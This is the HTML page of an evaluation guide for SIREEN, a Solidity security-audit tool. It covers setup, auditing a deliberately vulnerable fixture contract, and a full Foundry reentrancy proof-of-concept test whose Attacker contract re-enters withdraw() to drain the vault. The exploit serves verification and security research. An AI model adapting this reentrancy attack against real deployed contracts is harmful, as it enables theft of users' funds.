
<file: evaluate.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>SIREEN Evaluation Guide — For Security Researchers</title>
  <meta name="description" content="A short, honest evaluation path for Solidity security researchers: prerequisites, installation, a reproducible example, expected output, and how to report what you find.">
  <link rel="canonical" href="https://www.gaolaif.org/evaluate">
  <link rel="icon" href="/icon.png">

  <!-- Open Graph -->
  <meta property="og:title" content="SIREEN Evaluation Guide — For Security Researchers">
  <meta property="og:description" content="Evaluate SIREEN in about 15 minutes: check prerequisites, install, run the bundled example, and verify the execution output yourself.">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://www.gaolaif.org/evaluate">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SIREEN Evaluation Guide">
  <meta name="twitter:description" content="Evaluate SIREEN: prerequisites, install, reproducible example, expected output, bug reporting.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 680px; font-size: 1.1rem; color: var(--text-secondary); }

    .step { margin: 40px 0 0; }
    .step-num {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      width: 30px; height: 30px;
      border: 1px solid var(--border-accent);
      color: var(--accent);
      font-size: 0.82rem;
      font-weight: 600;
      margin-bottom: 14px;
    }
    .step h2 { margin: 0 0 10px; font-size: 1.45rem; }
    .step p { color: var(--text-secondary); margin-bottom: 14px; }
    .step ul { color: var(--text-secondary); margin-bottom: 14px; }

    .expect {
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      padding: 20px 24px;
      margin: 16px 0;
    }
    .expect h3 {
      color: var(--accent);
      font-size: 0.78rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 12px;
    }
    .expect ul { margin: 0; padding-left: 20px; color: var(--text-secondary); }
    .expect li { margin-bottom: 6px; font-size: 0.9rem; }

    .doc-grid { display: grid; grid-template-columns: 1fr; gap: 0; }
    .content { max-width: 780px; }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>
  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs">Documentation</a>
          <a href="/evaluate" class="active">Evaluate</a>
          <a href="/sireen/download">Download</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/evaluate">Evaluate</a>
        <a href="/sireen/download">Download</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Researcher Evaluation</div>
        <h1>Evaluate SIREEN in about fifteen minutes.</h1>
        <p>This page is deliberately short and deliberately honest. It tells you what to install, exactly what to run, what output to expect — and what SIREEN still cannot do. You are not asked to trust anything you have not executed yourself.</p>
      </div>

      <div class="callout callout-warning reveal" style="margin:28px 0 0;">
        <b>Set your expectations first</b>
        <p>SIREEN backend v0.1.1 is <strong>not production-ready</strong>. It supports one narrow, well-defined case: reentrancy and access-control hypotheses on a single Solidity file, proven or disproven by executing a generated Foundry test. It does not find all vulnerabilities, and a clean result is not a security guarantee.</p>
      </div>

      <div class="doc-grid">
        <div class="content">

          <div class="step reveal" id="prerequisites">
            <span class="step-num">1</span>
            <h2>Check prerequisites</h2>
            <p>Everything below was verified on Linux with these versions. Older versions may work but are untested.</p>
            <ul>
              <li><strong>Python 3.11+</strong> — required.</li>
              <li><strong>Foundry (forge) 1.8.5</strong> — strongly recommended. Without it, no test is executed and every finding stays <code>needs_review</code>.</li>
              <li><strong>An OpenRouter API key</strong> — optional. Without one, SIREEN runs fully offline in heuristic mode.</li>
            </ul>
            <pre class="reveal">python3 --version
forge --version

# Install Foundry if missing:
curl -L https://foundry.paradigm.xyz | bash
foundryup</pre>
          </div>

          <div class="step reveal" id="install">
            <span class="step-num">2</span>
            <h2>Install, or inspect first</h2>
            <p>SIREEN is proprietary software, and the source repository is private. If you would rather not install anything, read <a href="/docs/limitations">Known Limitations</a> and the <a href="/docs/concepts">Concepts</a> pages first — they describe the verification contract in detail.</p>
            <p>If you do install, note that heuristic mode makes no network calls at all. The only outbound request SIREEN ever makes is to OpenRouter, and only when you configure a key.</p>
            <pre class="reveal">cd gaolaif/backend
python3 -m pip install -r requirements.txt
python3 -m pip install -e .

sireen --help</pre>
            <div class="callout callout-tip reveal">
              <b>Keep audit history out of the install directory</b>
              <p>Set <code>SIREEN_DB_PATH</code> to keep your audit database somewhere you control:</p>
              <pre style="margin:10px 0 0;">export SIREEN_DB_PATH="$HOME/.sireen/audits.db"</pre>
            </div>
          </div>

          <div class="step reveal" id="run">
            <span class="step-num">3</span>
            <h2>Run the bundled example</h2>
            <p>The project ships <code>VulnerableVault.sol</code>, a test fixture we own that contains a deliberate reentrancy bug in <code>withdraw()</code>. Run it with no API key so the result depends on nothing external.</p>
            <pre class="reveal">sireen audit test_contracts/VulnerableVault.sol</pre>

            <div class="expect">
              <h3>What you should see</h3>
              <ul>
                <li><code>DISCOVERY OK</code></li>
                <li><code>HYPOTHESIS 2 generated</code> — reentrancy and access control</li>
                <li><code>POC GENERATED</code>, then <code>Compile: PASSED</code> and <code>Test: PASSED</code></li>
                <li>Finding <code>REENTRANCY [CONFIRMED]</code></li>
                <li>Finding <code>ACCESS_CONTROL [NEEDS REVIEW]</code></li>
                <li>Terminal state <code>DEGRADED</code> — because one hypothesis was not reproduced</li>
              </ul>
            </div>
            <p><strong>That <code>DEGRADED</code> state is the point.</strong> SIREEN does not round a partially-successful run up to "confirmed" and does not round it down to "clean". It tells you exactly which hypothesis survived execution and which did not.</p>
          </div>

          <div class="step reveal" id="verify">
            <span class="step-num">4</span>
            <h2>Verify the result independently</h2>
            <p>Do not take SIREEN's word for it. Re-confirm the vulnerability in a stock Foundry project that uses the real <code>forge-std</code> library — no SIREEN code involved.</p>
            <pre class="reveal">forge init --no-git verify-poc
cd verify-poc
cp /path/to/VulnerableVault.sol src/</pre>
            <p>Add this test as <code>test/ReentrancyPoC.t.sol</code>:</p>
            <pre class="reveal">// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

import "forge-std/Test.sol";
import "../src/VulnerableVault.sol";

contract ReentrancyPoC is Test {
    VulnerableVault public victim;

    function setUp() public {
        victim = new VulnerableVault();
        vm.deal(address(this), 100 ether);
    }

    function testExploit() public {
        victim.deposit{value: 10 ether}();
        uint256 vaultBefore = address(victim).balance;

        Attacker att = new Attacker(address(victim));
        vm.deal(address(att), 5 ether);
        att.depositAndAttack();

        uint256 drained = vaultBefore - address(victim).balance;
        assertGe(drained, 2 ether, "pool did not lose >= 2 units");
        assertGt(address(att).balance, 1 ether, "attacker did not gain");
    }
}

contract Attacker {
    VulnerableVault public victim;
    uint256 public count;

    constructor(address _victim) { victim = VulnerableVault(payable(_victim)); }

    function depositAndAttack() external payable {
        victim.deposit{value: 1 ether}();
        victim.withdraw();
    }

    receive() external payable {
        if (count &lt; 3 &amp;&amp; address(victim).balance &gt;= 1 ether) {
            count++;
            victim.withdraw();
        }
    }
}</pre>
            <pre class="reveal">forge test --match-path "test/ReentrancyPoC.t.sol" -vv</pre>

            <div class="expect">
              <h3>Verified output (Forge 1.8.5, real forge-std)</h3>
              <ul>
                <li><code>[PASS] testExploit() (gas: 503953)</code></li>
                <li><code>Suite result: ok. 1 passed; 0 failed; 0 skipped</code></li>
              </ul>
            </div>
            <p>If you see <code>[PASS]</code>, the reentrancy is real and SIREEN's <code>CONFIRMED</code> verdict agrees with an independent toolchain. If you see a failure, SIREEN is wrong — please report it.</p>
          </div>

          <div class="step reveal" id="limits">
            <span class="step-num">5</span>
            <h2>Know what this does not prove</h2>
            <ul>
              <li>A <code>CONFIRMED</code> finding proves <strong>the specific behavior the generated test exercised</strong> — not that the contract is exploitable end-to-end, and not that the bug is reachable in production.</li>
              <li>Only reentrancy and access-control vectors are genuinely supported. Oracle manipulation, flash loans, and governance attacks are skipped, not detected.</li>
              <li>There is <strong>no DoS detector at all</strong> in v0.1.1. An arithmetic PoC template exists, but no heuristic raises that hypothesis, so it is never exercised in heuristic mode.</li>
              <li>delegatecall, signature replay, and weak randomness hypotheses can be raised, but they have no PoC template, so the test is skipped instead of reported as a pass.</li>
              <li>AI-assisted mode is wired but its hypothesis quality has not been systematically evaluated.</li>
              <li>A <code>clean_with_coverage</code> result means the current heuristics found no attack surface. It is <strong>not</strong> a statement that the contract is secure.</li>
            </ul>
            <p>Full detail: <a href="/docs/limitations">Known Limitations</a>.</p>
          </div>

          <div class="step reveal" id="report">
            <span class="step-num">6</span>
            <h2>Report what you find</h2>
            <p>Bug reports are genuinely useful, especially false <code>CONFIRMED</code> verdicts, PoCs that fail to compile, and unhelpful error messages. Please include:</p>
            <ul>
              <li>SIREEN version (<code>sireen --help</code>) and <code>forge --version</code></li>
              <li>Your OS and Python version</li>
              <li>The exact command you ran</li>
              <li>The audit ID (<code>sireen audits</code>) or the full JSON (<code>sireen show &lt;id&gt; --json</code>)</li>
              <li>Whether an OpenRouter key was configured</li>
              <li>What you expected, and what actually happened</li>
            </ul>
            <pre class="reveal">sireen show &lt;audit-id&gt; --json
sireen report &lt;audit-id&gt; --output report.md</pre>
            <div class="callout callout-info reveal">
              <b>Never share secrets</b>
              <p>Before sending any output, remove API keys and any proprietary contract source. <code>sireen show</code> output contains no key, but your <code>.env.local</code> does — never attach it.</p>
            </div>
            <p>Report issues to the project owner on <a href="https://github.com/0766243478" target="_blank" rel="noopener">GitHub</a>. Note that the SIREEN source repository is private; access is granted case by case.</p>
          </div>

          <div class="step reveal" id="files">
            <span class="step-num">7</span>
            <h2>Verify distributed files</h2>
            <p>If you download the VS Code extension package, check its checksum against the value published on the <a href="/sireen/download">download page</a> before installing.</p>
            <pre class="reveal">sha256sum sireen-0.1.4.vsix</pre>
            <p>On macOS:</p>
            <pre class="reveal">shasum -a 256 sireen-0.1.4.vsix</pre>
          </div>

        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/evaluate">Evaluation Guide</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#status">Product Status</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>


